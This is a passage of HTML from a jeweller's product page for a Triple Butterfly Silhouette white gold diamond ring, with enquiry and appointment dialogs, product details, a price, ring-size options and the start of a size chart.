            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGR790_RGR790&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGR790</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.45 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGR790_RGR790&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGR790_RGR790&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327615584112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327615584112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b8af8ae0-6d86-4979-99df-44798dab2716/main/160x90/7s200ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b8af8ae0-6d86-4979-99df-44798dab2716/main/1280x720/7s200ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327615584112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_711_6327615584112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327615584112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our Triple Butterfly Silhouette ring in white gold features three elegant butterflies that embrace the finger and seemingly dance mid-flight, with the silhouette of each wing delicately depicted in pavé diamonds. The open ring design is a captivatingly contemporary expression of the iconic Graff motif, which has been an enduring source of inspiration for the House through the decades. <br><br> The Butterfly Silhouette collection features other stylish designs like a long-length necklace, alongside simple diamond studs, necklaces, bracelets and rings. <br><br>An enchanting Triple Butterfly Silhouette pavé diamond ring with a total weight of approximately 0.45 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.45</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-b87ff5bc43df8a301404d9d7c0">
                    
                        









    <style>
        .picture-b87ff5bc43df8a301404d9d7c0 .b-picture__el {
            position: relative;
        }

        .picture-b87ff5bc43df8a301404d9d7c0 .b-picture__el img {
            position: absolute;
        }

        .picture-b87ff5bc43df8a301404d9d7c0 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-b87ff5bc43df8a301404d9d7c0 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-b87ff5bc43df8a301404d9d7c0 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-b87ff5bc43df8a301404d9d7c0"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-5d2e4b2e008457c2c583fa4ddf" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_butterfly"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95207438a2517167ba8bfe589d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Triple Butterfly Silhouette Diamond Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">31,800.00 AED</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR790_RGR790"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1996753199368978434"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=3_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=4_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_25&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=5_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_5&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=6_75&amp;pid=RGR790_RGR790&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=7_25&amp;pid=RGR790_RGR790&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR790__RGR790_ringSizeUS=&amp;pid=RGR790_RGR790&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;31800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/international-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        